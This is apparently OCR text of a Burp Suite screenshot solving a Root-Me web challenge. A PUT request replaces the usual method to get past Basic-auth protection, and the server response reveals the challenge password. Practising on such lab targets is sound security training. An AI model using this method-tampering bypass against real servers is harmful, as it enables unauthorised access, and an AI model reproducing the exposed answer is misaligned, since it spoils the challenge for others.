 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://challenge01.root-me.org ?
Request
Raw Headers Hex
Pretty Raw \n Actions
1 PUT /web-serveur/ch8/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Authorization: Basic c3Nz0nNzc3M=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
? ← → Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 17 Nov 2020 14:33:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 159
8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
11 <html>
<head>
12 </head>
13
14 <h1>
Mot de passe / password : a23e$dme96d3saez$$prap
</h1>
15 </body>
</html>
16
? ← → Search... 0 matches
Done 333 bytes | 229 millis